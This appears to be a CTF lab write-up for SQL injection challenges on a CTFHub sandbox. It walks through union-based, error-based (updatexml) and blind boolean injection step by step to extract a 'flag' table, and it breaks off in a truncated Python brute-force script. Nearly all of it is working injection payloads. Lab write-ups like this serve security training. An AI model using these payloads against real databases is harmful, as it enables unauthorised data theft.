injection


1. Determine injection type
1 and 1=1 Normal output 1 and 1=2 No output (Digital injection)

2. Number of guess fields
1 order by 2 Page echo normal 1 order by 3 Page no echo The number of fields is 2

3. View display bit
-1 union select 1,2 The display bit is Data

4. View database name
-1 union select 1,database() -1 union select 1,group_concat(schema_name) from information_schema.schemata


5. View table name
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

6. View column names
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'

7. View data
-1 union select 1,group_concat(flag) from flag

1. Determine injection type
1 and 1=1 Echo normal 1 and 1=2 Echo normal Character injection
2. Attempt to close
After trying, it is found to be closed with single quotation marks (the closing mode can also be seen according to the displayed SQL statement)
3. Number of guess fields
1' order by 2# Echo normal (finally, use#Comment out the following single quotation marks, otherwise it will cause syntax errors) 1' order by 3# The number of fields without echo is 2
4. View display bit
-1' union select 2,3# ID and data are display bits


4. View database
-1' union select 1,database()# -1' union select 1,group_concat(schema_name) from information_schema.schemata#

5. View table name
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'#

6. View column names
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'#
7. View data
-1' union select 1,group_concat(flag) from flag#

1. Determine injection type
1' There is an error display, and the error injection can be used to obtain the database content

2. View database name
1 and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),3)#


3. View table name
1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x7e),3)#
4. View column names
1 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='flag' limit 0,1),0x7e),3)#

5. View data
1 and updatexml(1,concat(0x7e,(select concat(flag) from flag limit 0,1),0x7e),3)#
1. Determine injection type
After testing, it is found that there is no display bit and no error information. Blind injection can be used to obtain database information

For manual injection, for example left((select database()),1)<'t' This comparison binary search method is fast blasting.

2. Guess the length of database name
1 and (length(database()))=4 Database name length is 4

3. Guess the database name
1 and left((select database()),1)='s'

4. Guess the number of tables in the database
1 and (select count(table_name) from information_schema.tables where table_schema=database())=2

5. Guess table name
1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=102 1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=108 (Constantly changing ASCII Code range, guess the table name one by one)


6. Guess the number of fields in the table 'flag'
1 and (select count(column_name) from information_schema.columns where table_name='flag')=1

7. Guess column names
1 and ascii(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),1,1))=102 1 and ascii(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),2,1))=108 (Constantly changing ASCII Code range, guess the column names one by one)



6. Guess data
1 and ascii(substr((select * from sqli.flag where id=1),1,1))=99 (Constantly changing ASCII Code range, guess the data one by one)
Python scripts
import requests
urlOPEN = 'http://challenge-a2d91315845dd079.sandbox.ctfhub.com:10800/?id='
starOperatorTime = []
mark = 'query_success'
def database_name():
name = ''
for j in range(1, 9):
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
